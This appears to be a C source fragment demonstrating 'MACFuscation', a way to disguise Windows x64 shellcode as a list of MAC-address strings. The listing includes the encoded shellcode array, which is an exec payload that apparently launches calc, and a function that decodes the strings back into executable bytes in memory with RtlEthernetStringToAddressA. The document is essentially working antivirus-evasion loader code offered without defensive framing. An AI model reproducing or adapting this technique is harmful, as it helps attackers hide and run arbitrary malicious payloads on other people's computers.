 1 #include <Windows.h>
2 #include <stdio.h>
3 #include <Ip2string.h>
4 #pragma comment(lib, "Ntdll.lib")
5
6 #ifndef NT_SUCCESS
7 #define NT_SUCCESS(Status) (((NTSTATUS)(Status)) >= 0)
8 #endif
9
10 const char * MACShell [] = {
11 "FC-48-83-E4-F0-E8", "C0-00-00-00-41-51", "41-50-52-51-56-48", "31-D2-65-48-8B-52", "60-48-8B-52-18-48", "8B-52-20-48-8B-72", "50-48-0F-B7-4A-4A", "4D-31-C9-48-31-C0",
12 "AC-3C-61-7C-02-2C", "20-41-C1-C9-0D-41", "01-C1-E2-ED-52-41", "51-48-8B-52-20-8B", "42-3C-48-01-D0-8B", "80-88-00-00-00-48", "85-C0-74-67-48-01", "D0-50-8B-48-18-44",
13 "8B-40-20-49-01-D0", "E3-56-48-FF-C9-41", "8B-34-88-48-01-D6", "4D-31-C9-48-31-C0", "AC-41-C1-C9-0D-41", "01-C1-38-E0-75-F1", "4C-03-4C-24-08-45", "39-D1-75-D8-58-44",
14 "8B-40-24-49-01-D0", "66-41-8B-0C-48-44", "8B-40-1C-49-01-D0", "41-8B-04-88-48-01", "D0-41-58-41-58-5E", "59-5A-41-58-41-59", "41-5A-48-83-EC-20", "41-52-FF-E0-58-41",
15 "59-5A-48-8B-12-E9", "57-FF-FF-FF-5D-48", "BA-01-00-00-00-00", "00-00-00-48-8D-8D", "01-01-00-00-41-BA", "31-8B-6F-87-FF-D5", "BB-E0-1D-2A-0A-41", "BA-A6-95-BD-9D-FF",
16 "D5-48-83-C4-28-3C", "06-7C-0A-80-FB-E0", "75-05-BB-47-13-72", "6F-6A-00-59-41-89", "DA-FF-D5-63-61-6C", "63-00-90-90-90-90"
17 };
18 #define ElementsNumber 46
19 #define SizeOfShellcode 276
20
21 BOOL DecodeMACFuscation(const char* MAC[], PVOID LpBaseAddress) {
22 PCSTR Terminator = NULL;
23 PVOID LpBaseAddress2 = NULL;
24 NTSTATUS STATUS;
25 int i = 0;
26 for (int j = 0; j < ElementsNumber; j++) {
27 LpBaseAddress2 = PVOID((ULONG_PTR)LpBaseAddress + i);
28 STATUS = RtlEthernetStringToAddressA((PCSTR)MAC[j], &Terminator, (DL_EUI48*)LpBaseAddress2);
29 if (!NT_SUCCESS(STATUS)) {
30 printf("[!] RtlEthernetStringToAddressA failed for %s result %x", MAC[j], STATUS);
31 return FALSE;
32 }
33 else {
34 i = i + 6;
35 }
36 }
37 return TRUE;
38 }
39